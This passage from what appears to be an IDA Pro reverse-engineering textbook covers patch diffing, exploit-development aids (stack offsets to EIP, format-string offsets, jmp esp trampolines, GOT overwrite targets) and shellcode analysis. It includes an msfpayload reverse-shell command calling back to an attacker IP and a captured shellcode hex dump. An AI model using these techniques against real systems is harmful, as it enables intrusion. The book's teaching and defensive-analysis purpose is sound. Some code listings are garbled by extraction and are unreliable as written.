

It is clear that the two functions from file one are related to the two functions from file two; however, PatchDiff2 is unable to determine how to pair them up. It is not uncommon to see multiple functions with identical structures in binaries that make use of the C++ *standard template library (STL)*. If you are able to manually match a function from one file to its corresponding function in the other file, you may use PatchDiff2's *Set Match* feature (available on the context-sensitive menu) to choose one function in the list and match it to a second function in the list. Figure 22-1 shows the Set Match dialog.



*Figure 22-1: Manually matching functions with PatchDiff2*

Manual matching begins when you choose one function using the Set Match menu option. In the resulting dialog, you must enter the address of the matching function in the file you are not viewing. The Propagate option asks PatchDiff2 to match as many additional functions as it can, given that you have informed it of a new match.

The Matched Functions list contains the list of functions that PatchDiff2 deems sufficiently similar, yet not quite identical, according to the metrics applied by in the matching process. Right-clicking any entry in this list and selecting Display Graphs causes PatchDiff2 to display flow graphs for the two matched functions. One such pair of graphs is shown in Figure 22-2. PatchDiff2 makes use of color coding to highlight blocks that have been introduced into the patched version of the binary, making it easy to focus on the changed portions of the code.



*Figure 22-2: PatchDiff2 graphical function comparison*

In these graphs, blocks  $\bullet$  through  $\bullet$  are present in both functions, while block  $\Theta$  has been added in the patched version of the function. During differential analysis, matched functions may be of the highest interest initially because they are likely to contain the changes that have been incorporated into the patched binary that address vulnerabilities discovered in the original binary. Close study of these changes may reveal the corrections that have been made or safety checks that have been added in order to address incorrect behavior or exploitable conditions. If we fail to find any interesting changes highlighted in the Matched Functions list, then the Unmatched Functions list is our only other option for attempting to locate the patched code.

# **IDA and the Exploit-Development Process**

Assuming that you manage to locate a potentially exploitable vulnerability, how can IDA help with the exploit-development process? The answer to this question requires that you understand what type of help you need in order for you to make use of the appropriate features of IDA.

IDA is very good at several things that can save you a tremendous amount of trial and error when developing exploits:

- IDA graphs can be useful in determining control flow paths as a means of understanding how a vulnerable function may be reached. Careful selection of graph-generation parameters may be required in large binaries in order to minimize the complexity of generated graphs. Refer to Chapter 9 for more information on IDA graphs.
- IDA breaks down stack frames to a great level of detail. If you are overwriting information in the stack, IDA will help you understand exactly what is getting overwritten by which portions of your buffer. IDA stack displays are also invaluable in determining the memory layout of format string buffers.
- IDA has excellent search facilities. If you need to search for a specific instruction (such as jmp esp) or sequence of instructions (such as pop/pop/ ret) within a binary, IDA can rapidly tell you whether the instruction(s) is present in the binary and, if so, the exact virtual address at which the instruction(s) is located.
- The fact that IDA maps binaries as if they are loaded in memory makes it easier for you to locate virtual addresses that you may require in order to land your exploit. IDA's disassembly listings make it simple to determine the virtual address of any globally allocated buffers as well as useful addresses (such as  $\omega$  entries) to target when you have a write  $4^{10}$ capability.

We will discuss several of these capabilities and how you can leverage them in the following sections.

### *Stack Frame Breakdown*

While stack-protection mechanisms are rapidly becoming standard features in modern operating systems, many computers continue to run operating systems that allow code to be executed in the stack, as is done in a plainvanilla stack-based buffer-overflow attack. Even when stack protections are in place, overflows may be used to corrupt stack-based pointer variables, which can be further leveraged to complete an attack.

Regardless of what you intend to do when you discover a stack-based buffer overflow, it is vital to understand exactly what stack content will be overwritten as your data overflows the vulnerable stack buffer. You will probably also be interested in knowing exactly how many bytes you need to write

<sup>10.</sup> A *write4* capability presents an attacker with the opportunity to write 4 bytes of his choosing to a memory location of his choosing.

into the buffer until you can control various variables within the function's stack frame, including the function's saved return address. IDA's default stack frame displays can answer all of these questions if you are willing to do a little math. The distance between any two variables in the stack can be computed by subtracting the stack offsets of the two variables. The following stack frame includes a buffer that can be overflowed when input to the corresponding function is carefully controlled:



The distance from the beginning of the vulnerable buffer (buffer\_132) to the saved return address is 156 bytes (4 - -98h, or 4 - -152). You can also see that after 132 bytes  $(-14h - -98h)$ , the contents of p\_buf will start to get overwritten, which may or may not cause problems. You must clearly understand the effect of overwriting variables that lie beyond the end of the buffer in order to prevent the target application from crashing before the exploit can be triggered. In this example, filedes (a socket descriptor) might be another problematic variable. If the vulnerable function expects to use the socket descriptor after you have finished overflowing the buffer, then you need to take care that any overwriting of filedes will not cause the function to error out unexpectedly. One strategy for dealing with variables that will be overwritten is to write values into these variables that make sense to the program so that the program continues to function normally until your exploit is triggered.

For a slightly more readable breakdown of a stack frame, we can modify the stack buffer–scanning code from Listing 22-3 to enumerate all members of a stack frame, compute their apparent size, and display the distance from each member to the saved return address. Listing 22-4 shows the resulting script.

```
func = ScreenEA() #process function at cursor location
frame = GetFrame(func)
if frame != -1:
   Message("Enumerating stack for %s\n" % GetFunctionName(func))
   eip loc = GetFrameLvarSize(func) + GetFrameRegsSize(func)
```

```
prev idx = -1idx = 0 while idx < GetStrucSize(frame):
    member = GetMemberName(frame, idx)
    if member is not None:
      if prev idx != -1:
          #compute distance from previous field to current field
          delta = idx - prev_idx
          Message("%15s: %4d bytes (%4d bytes to eip)\n" % \
                  (prev, delta, eip_loc - prev_idx))
      prev idx = idx prev = member
       idx = idx + GetMemberSize(frame, idx)
    else:
      idx = idx + 1if prev idx != -1:
    #make sure we print the last field in the frame
    delta = GetStrucSize(frame) - prev_idx
   Message("%15s: %4d bytes (%4d bytes to eip)\n" % \
            (prev, delta, eip_loc - prev_idx))
```
*Listing 22-4: Enumerating a single stack frame using Python*

This script introduces the GetFrameLvarSize and GetFrameRegsSize functions (also available in IDC). These functions are used to retrieve the size of a stack frame's local variable and saved register areas, respectively. The saved return address lies directly beneath these two areas, and the offset to the saved return address is computed as the sum of these two values  $\bullet$ . When executed against our example function, the script produces the following output:

```
Enumerating stack for handleSocket
         result: 4 bytes ( 160 bytes to eip)
    buffer 132: 132 bytes ( 156 bytes to eip)
          p_buf: 4 bytes ( 24 bytes to eip)
     num bytes: 4 bytes ( 20 bytes to eip)
    total read: 12 bytes ( 16 bytes to eip)
              s: 4 bytes ( 4 bytes to eip)
              r: 4 bytes ( 0 bytes to eip)
         fildes: 4 bytes ( -4 bytes to eip)
```
The results offer a concise summary of a function's stack frame annotated with additional information of potential use to an exploit developer.

IDA's stack frame displays also prove useful when developing exploits for format string vulnerabilities. As an example, consider the following short code fragment in which the fprintf function is invoked with a user-supplied buffer provided as the format string.



In this example, only two arguments are passed to fprintf, a file pointer **O** and the address of the user's buffer as a format string **O**. These arguments occupy the top two positions on the stack, memory that has already been allocated by the calling function as part of the function's prologue. The stack frame for the vulnerable function is shown in Listing 22-5.

| o | $-00000128$        |        |  | db ? ; undefined   |          |  |
|---|--------------------|--------|--|--------------------|----------|--|
|   | $-00000127$        |        |  | $db$ ? ; undefined |          |  |
|   | $-00000126$        |        |  | db ? ; undefined   |          |  |
|   | $-00000125$        |        |  | $db$ ? ; undefined |          |  |
| ❷ | $-00000124$        |        |  | db ? ; undefined   |          |  |
|   | $-00000123$        |        |  | $db$ ? ; undefined |          |  |
|   | $-00000122$        |        |  | $db$ ? ; undefined |          |  |
|   | $-00000121$        |        |  | $db$ ? ; undefined |          |  |
|   | $-00000120$        |        |  | $db$ ? ; undefined |          |  |
|   | $-0000011F$        |        |  | $db$ ? ; undefined |          |  |
|   | $-0000011E$        |        |  | $db$ ? ; undefined |          |  |
|   | $-0000011D$        |        |  | $db$ ? ; undefined |          |  |
|   | $-0000011C$        |        |  | $db$ ? ; undefined |          |  |
|   | $-0000011B$        |        |  | $db$ ? ; undefined |          |  |
|   | $-0000011A$        |        |  | db ? ; undefined   |          |  |
|   | $-00000119$        |        |  | $db$ ? ; undefined |          |  |
|   | $-00000118$ s1     | $dd$ ? |  |                    | : offset |  |
|   | -00000114 stream   | $dd$ ? |  |                    | : offset |  |
|   | $-00000110$ format |        |  | db 264 $dup$ ?)    |          |  |
|   |                    |        |  |                    |          |  |

*Listing 22-5: Stack frame for format string example*

The 16 undefined bytes spanning frame offsets 128h through 119h represent the block of memory that the compiler (gcc in this case) has preallocated for the arguments passed in to the functions that will be called by the vulnerable function. The stream argument to fprintf will be placed at the top of the stack  $\bullet$ , while the format string pointer will be placed immediately below  $\bullet$ the stream argument.

In format string exploits, an attacker is often interested in the distance from the format string pointer to the beginning of the buffer holding the attacker's input. In the preceding stack frame, 16 bytes separate the format string argument from the actual format string buffer. To further the discussion, we will assume that an attacker has entered the following format string.

```
"%x %x %x %x %x"
```
Here, fprintf would expect five arguments immediately following the format string argument. The first four of these arguments would occupy the space between the format string argument and the format string buffer. The fifth, and final, of these arguments would overlap the first four bytes of the format string buffer itself. Readers familiar with format string exploits<sup>11</sup> will know that arguments within a format string may be named explicitly by index number. The following format string demonstrates accessing the fifth argument following the format string in order to format it as a hexadecimal value.

#### "%5\$x"

Continuing with the preceding example, this format string would read the first 4 bytes of the format string buffer as an integer (which we previously noted would occupy the space of the fifth argument to the format string should one have been required), format that integer as a hexadecimal value, and then output the result to the specified file stream. Additional arguments to the format string (the sixth, seventh, and so on) would overlap successive 4-byte blocks within the format string buffer.

Crafting a format string that will work properly to exploit a vulnerable binary can be tricky and generally relies on precise specification of arguments within the format string. The preceding discussion demonstrates that, in many cases, IDA may be used to quickly and accurately compute required offsets into a format string buffer. By combining this information with information that IDA presents when disassembling various program sections, such as the global offset table (*.got*) or the destructor table (*.dtor*), a correct format string may be derived accurately with no trial and error as might be required when using only a debugger to develop an exploit.

### *Locating Instruction Sequences*

In order to reliably land an exploit, it is often useful to employ a controltransfer mechanism that does not require you to know the exact memory address at which your shellcode resides. This is particularly true when your shellcode lies in the heap or the stack, which may make the address of your shellcode unpredictable. In such cases, it is desirable to find a register that happens to point at your shellcode at the time your exploit is triggered. For example, if the ESI register is known to point at your shellcode at the moment you take control of the instruction pointer, it would be very helpful if the instruction pointer happened to point to a jmp esi or call esi instruction, which would vector execution to your shellcode without requiring you to know the exact address of your shellcode. Similarly a jmp esp is often a very handy way to transfer control to shellcode that you have placed in the stack. This takes advantage of the fact that when a function containing a vulnerable buffer returns, the stack pointer will be left pointing just below the same saved return address that you just overwrote. If you continued to

<sup>11.</sup> Readers wishing to learn more about format string exploits might again refer to Jon Erickson's *Hacking: The Art of Exploitation, 2nd Edition*.

overwrite the stack beyond the saved return address, then the stack pointer is pointing at your data (which should be code!). The combination of a register pointing at your shellcode along with an instruction sequence that redirects execution by jumping to or calling the location pointed to by that register is called a *trampoline*.

The notion of searching for such instruction sequences is not a new one. In Appendix D of his paper "Variations in Exploit Methods between Linux and Windows,"12 David Litchfield presents a program named *getopcode.c* designed to search for useful instructions in Linux ELF binaries. Along similar lines, the Metasploit<sup>13</sup> project offers its msfpescan tool, which is capable of scanning Windows PE binaries for useful instruction sequences. IDA is just as capable of locating interesting instruction sequences as either of these tools when given the chance.

For the sake of example, assume that you would like to locate a jmp esp instruction in a particular x86 binary. You could use IDA's text-search features to look for the string jmp esp, which you would only find if you happened to have exactly the right number of spaces between *jmp* and *esp* and which you are unlikely to find in any case because a jump into the stack is seldom used by any compiler. So why bother searching in the first place? The answer lies in the fact that what you are actually interested in is not an occurrence of the disassembled text jmp esp but rather the byte sequence FF E4, regardless of its location. For example, the following instruction contains an embedded jmp esp:



Virtual address 080486CFh may be used if a jmp esp is desired. IDA's binary search (Search  $\blacktriangleright$  Sequence of Bytes) capability is the correct way to rapidly locate byte sequences such as these. When performing a binary search for exact matches against a known byte sequence, remember to perform a case-sensitive search, or a byte sequence such as 50 C3 (push eax/ret) will be matched by the byte sequence 70 C3 (because 50h is an uppercase *P*, while 70h is a lowercase *p*), which is a jump on overflow with a relative offset of –61 bytes. Binary searches can be scripted using the FindBinary function, as shown here:



This function call begins searching down (toward higher addresses) from the lowest virtual address in the database, in a case-sensitive manner, in search of a jmp esp (FF E4). If sequence is found, the return value is the virtual address of the start of the byte sequence. If the sequence is not found, the return value is BADADDR (–1). A script that automates searches for a wider variety of instructions is available on the book's website. Using this

<sup>12.</sup> See *http://www.nccgroup.com/Libraries/Document\_Downloads/Variations\_in\_Exploit\_methods\_ between\_Linux\_and\_Windows.sflb.ashx.*

<sup>13.</sup> See *http://www.metasploit.com/*.

script, we might request a search for instructions that transfer control to the location pointed to by the EDX register and receive results similar to the following:

Searching... Found jmp edx (FF E2) at 0x80816e6 Found call edx (FF D2) at 0x8048138 Found 2 occurrences

Convenience scripts such as these can save a substantial amount of time while ensuring that we don't forget to cover all possible cases as we search for items in a database.

### *Finding Useful Virtual Addresses*

The last item we will mention briefly is IDA's display of virtual addresses in its disassemblies. Situations in which we know that our shellcode is going to end up in a static buffer (in a .data or .bss section, for example) are almost always better than situations in which our shellcode lands in the heap or the stack, because we end up with a known, fixed address to which we can transfer control. This usually eliminates the need for NOP slides or the need to find special instruction sequences.

### **NOP SLIDES**

A *NOP* slide is a long sequence of consecutive nop (do nothing) instructions that provides a wider target for hitting our shellcode when the address of our shellcode is known to be somewhat variable. Rather than targeting the first useful instruction of our shellcode, we target the middle of the NOP slide. If the NOP slide (and hence the rest of our payload) shifts slightly up or down in memory, we still have a good chance of landing somewhere within the slide and successfully running into our shellcode. For example, if we have room for 500 NOPs as a prefix for our shellcode, we can target the middle of the slide and still hit the slide as long as the address that we guess for the middle of the slide is within 250 bytes of the actual address.

Some exploits take advantage of the fact that attackers are able to write any data they like to any location they choose. In many cases, this may be restricted to a 4-byte overwrite, but this amount often turns out to be sufficient. When a 4-byte overwrite is possible, one alternative is to overwrite a function pointer with the address of our shellcode. The dynamic linking process used in most ELF binaries utilizes a table of function pointers called the *global offset table (GOT)* to store addresses of dynamically linked library functions. When one of these table entries can be overwritten, it is possible to hijack a function call and redirect the call to a location of the attacker's choosing. A typical sequence of events for an attacker in such cases is to stage shellcode in a known location and then overwrite the GOT entry for the next library function to be called by the exploited program. When the library function is called, control is instead transferred to the attacker's shellcode.

The addresses of GOT entries are easily found in IDA by scrolling to the got section and browsing for the function whose entry you wish to overwrite. In the name of automating as much as possible, though, the following Python script quickly reports the address of the GOT entry that will be used by a given function call:

```
 ea = ScreenEA()
    dref = ea
    for xref in XrefsFrom(ea, 0):
\bullet if xref.type == fl CN and SegName(xref.to) == ".plt":
Y for dref in DataRefsFrom(xref.to):
             Message("GOT entry for %s is at 0x%08x\n" % 
                    (GetFunctionName(xref.to), dref))
             break
    if ea == dref:
       Message("Sorry this does not appear to be a library function call\n")
```
This script is executed by placing the cursor on any call to a library function, such as the following, and invoking the script.



The script operates by walking forward through cross-references until the GOT is reached. The first cross-reference that is retrieved  $\bullet$  is tested to ensure that it is a call reference and that it references the ELF procedure linkage table (.plt). PLT entries contain code that reads a GOT entry and transfers control to the address specified in the GOT entry. The second crossreference retrieved  $\bullet$  obtains the address of the location being read from the PLT, and this is the address of the associated GOT entry. When executed on the preceding call to memset, the output of the script on our example binary yields the following:

```
GOT entry for .memset is at 0x080618d8
```
This output provides us with exactly the information we require if our intention is to take control of the program by hijacking a call to memset, namely that we need to overwrite the contents of address 0x080618d8 with the address of our shellcode.

### **Analyzing Shellcode**

Up to this point, this chapter has focused on the use of IDA as an offensive tool. Before we conclude, it might be nice to offer up at least one use for IDA as a defensive tool. As with any other binary code, there is only one way to determine what shellcode does, and that is to disassemble it. Of course, the first requirement is to get your hands on some shellcode. If you are the

curious type and have always wondered how Metasploit payloads work, you might simply use Metasploit to generate a payload in raw form and then disassemble the resulting blob.

The following Metasploit command generates a payload that calls back to port 4444 on the attacker's computer and grants the attacker a shell on the target Windows computer:

```
# ./msfpayload windows/shell_reverse_tcp LHOST=192.168.15.20 R > 
w32_reverse_4444
```
The resulting file contains the requested payload in its raw binary form. The file can be opened in IDA (in binary form since it has no specific format) and a disassembly obtained by converting the displayed bytes into code.

Another place that shellcode can turn up is in network packet captures. Narrowing down exactly which packets contain shellcode can be a challenge, and you are invited to check out any of the vast number of books on network security that will be happy to tell you just how to find all those nasty packets. For now consider the reassembled client stream of an attack observed on the Capture the Flag network at DEFCON 18:

```
00000000 AD 02 0E 08 01 00 00 00 47 43 4E 93 43 4B 91 90 .......GCN.CK..
00000010 92 47 4E 46 96 46 41 4A 43 4F 99 41 40 49 48 43 .GNF.FAJCO.A@IHC
00000020 4A 4E 4B 43 42 49 93 4B 4A 41 47 46 46 46 43 90 JNKCBI.KJAGFFFC.
00000030 4E 46 97 4A 43 90 42 91 46 90 4E 97 42 48 41 48 NF.JC.B.F.N.BHAH
00000040 97 93 48 97 93 42 40 4B 99 4A 6A 02 58 CD 80 09 ..H..B@K.Jj.X...
00000050 D2 75 06 6A 01 58 50 CD 80 33 C0 B4 10 2B E0 31 .u.j.XP..3...+.1
00000060 D2 52 89 E6 52 52 B2 80 52 B2 04 52 56 52 52 66 .R..RR..R..RVRRf
00000070 FF 46 E8 6A 1D 58 CD 80 81 3E 48 41 43 4B 75 EF .F.j.X...>HACKu.
00000080 5A 5F 6A 02 59 6A 5A 58 99 51 57 51 CD 80 49 79 Z_j.YjZX.QWQ..Iy
00000090 F4 52 68 2F 2F 73 68 68 2F 62 69 6E 89 E3 50 54 .Rh//shh/bin..PT
000000A0 53 53 B0 3B CD 80 41 41 49 47 41 93 97 97 4B 48 SS.;..AAIGA...KH
```
This dump clearly contains a mix of ASCII and binary data, and based on other data associated with this particular network connection, the binary data is assumed to be shellcode. Packet-analysis tools such as Wireshark<sup>14</sup> often possess the capability to extract TCP session content directly to a file. In the case of Wireshark, once you find a TCP session of interest, you can use the Follow TCP Stream command and then save the raw stream content to a file. The resulting file can then be loaded into IDA (using IDA's binary loader) and analyzed further. Often network attack sessions contain a mix of shellcode and application layer content. In order to properly disassemble the shellcode, you must correctly locate the first bytes of the attacker's payload. The level of difficulty in doing this will vary from one attack to the next and one protocol to the next. In some cases, long NOP slides will be obvious (long sequences of 0x90 for x86 attacks), while in other cases (such as the current example), locating the NOPs, and therefore the shellcode, may be less obvious. The preceding hex dump, for example, actually contains a NOP slide; however, instead of actual x86 NOPs, a randomly generated sequence of

<sup>14.</sup> See *http://www.wireshark.org/*.

1-byte instructions that have no effect on the shell code to follow is used. Since an infinite number of permutations exist for such a NOP slide, the danger that a network intrusion detection system will recognize and alert on the NOP slide is diminished. Finally, some knowledge of the application that is being attacked may help in distinguishing data elements meant for consumption by the application from shellcode meant to be executed. In this case, with a little effort, IDA disassembles the preceding binary content as shown here:



One point worth noting is that the first 8 bytes of the stream  $\bullet$  are actually protocol data, not shellcode, and thus we have chosen not to disassemble them. Also, IDA seems to have misidentified the system calls that are being made at  $\bullet$  and  $\bullet$ . We have omitted the fact that this exploit was targeting a FreeBSD application, which would be helpful in decoding the system call numbers being used in the payload. Because IDA is only capable of annotating Linux system call numbers, we are left to do a little research to learn that FreeBSD system call 29 (1dh) is actually recvfrom (rather than pause) and system call 90 (5Ah) is actually the dup2 function (rather than old mmap).

Because it lacks any header information useful to IDA, shellcode will generally require extra attention in order to be properly disassembled. In addition, shellcode encoders are frequently employed as a means of evading intrusion detection systems. Such encoders have an effect very much like the effect that obfuscation tools have on standard binaries, further complicating the shellcode-disassembly process.

### **Summary**

Keep in mind that IDA is not a silver bullet you can use to make vulnerabilities pop out of binaries. If your ultimate goal is to perform vulnerability analysis using only IDA, then you would be wise to automate your efforts to the maximum extent possible. As you develop algorithms for analyzing binaries, you should always consider how you might automate those algorithms in order to save time on future analysis tasks. Finally, it is important to understand that no amount of reading through the best books available can make you proficient at vulnerability analysis and exploit development. If you are interested in developing your skills, you must practice. A large number of sites offer practice challenges for just this purpose; an excellent starting point is the Wargames section at *http://www.overthewire.org/wargames/*.

# 23

# **REAL-WORLD IDA PLUG-INS**



Given the variety of uses that IDA has been put to over the years, it should not be surprising that a large number of plug-ins have

been developed to add capabilities that people have found useful in their particular applications of IDA. If you decide that you would like to take advantage of other people's work, know that there is no one-stop shop for publicly available plug-ins. The three principal locations where you may find references to plug-ins are the Hex-Rays download page, $^1$  the OpenRCE downloads page, $^2$ and the RCE reverse engineering forums*.* 3 Of course, spending a little time with Google doesn't hurt either.

As with any other piece of publicly available software, you may face some challenges while attempting to install third-party plug-ins. In cases where plug-in developers have elected to publish their efforts, plug-ins are distributed in the form of source code, a compiled binary, or both. If forced to

<sup>1.</sup> See *http://www.hex-rays.com/idapro/idadown.htm*.

<sup>2.</sup> See *http://www.openrce.org/downloads/*.

<sup>3.</sup> See *http://www.woodmann.com/forum/index.php*.

build from source, you must deal with the make files (or equivalents) supplied by the plug-in's author, which may or may not work with your particular compiler configuration. On the other hand, if a plug-in is distributed in binary form, it may have been built with a version of the SDK that is incompatible with your version of IDA, which means you will not be able to run the plug-in at all until the author elects to release an updated version. Finally, the plug-in may have external dependencies that must be satisfied in order to build it, run it, or both.

In this chapter we will review several popular IDA plug-ins; their purpose; where to obtain them; and how to build, install, and use them.

### **Hex-Rays**

Perhaps the granddaddy of all IDA plug-ins, Hex-Rays is a decompiler plug-in capable of generating "C-like pseudocode"<sup>4</sup> for functions in compiled ARM or 32-bit x86 binaries. Hex-Rays is a commercial plug-in created and sold by the same company that produces IDA. The decompiler is available for all 32 bit versions of IDA. Hex-Rays is shipped in binary form only, and installation is performed by copying the supplied plug-in into *<IDADIR>/plugins*. A manual for using Hex-Rays is available online<sup>5</sup> that provides a nice overview of using Hex-Rays and that contains some documentation for the Hex-Rays  $\mathrm{SDK}^6$  used to create decompiler plug-ins.

Once installed, the decompiler is activated via View  $\blacktriangleright$  Open Subviews  $\blacktriangleright$ Pseudocode (hotkey F5) to decompile the function containing the cursor or via File  $\triangleright$  Produce File  $\triangleright$  Create C File (hotkey CTRL-F5) to decompile all functions in the database and save them to a file.

When you generate pseudocode for a single function, a new subview (tabbed window) containing the decompiled function opens in the IDA display. Listing 23-1 shows an example of pseudocode generated using Hex-Rays to examine a Defcon 15 Capture the Flag binary. Each time you generate pseudocode for a function, Hex-Rays opens a new tabbed window to display the result.

```
signed int _cdecl sub 80489B4(int fd)
{
   int v1; // eax@1
   signed int v2; // edx@1
   char buf; // [sp+4h] [bp-208h]@2
   char s; // [sp+104h] [bp-108h]@2
  v1 = sub 8048B44(fd, (int)"Hans Brix? Oh no! Oh, herro. Great to see you again, Hans! ", 0);
  v2 = -1;
  if (v1 != -1) {
     recv(fd, &buf, 0x100u, 0);
     snprintf(&s, 0x12Cu, "Hans Brix says: \"%s\"\n", &buf);
                  4. See http://www.hex-rays.com/decompiler.shtml.
                  5. See http://www.hex-rays.com/manual/.
```

```
6. See http://www.hexblog.com/?p=107. Not to be confused with IDA SDK.
```

```
 sub_8048B44(fd, (int)&s, 0);
   v2 = 0; }
  return v2;
}
```
*Listing 23-1: Example Hex-Rays output*

Note that while Hex-Rays uses a slightly different dummy-naming convention for arguments (a1, a2, etc.) and local variables  $(v_1, v_2)$  than is used in IDA, the ability to distinguish between function parameters and local variables remains. If you have changed the names of any variables within the disassembly, the decompiler will make use of those names rather than internally generated dummy names.

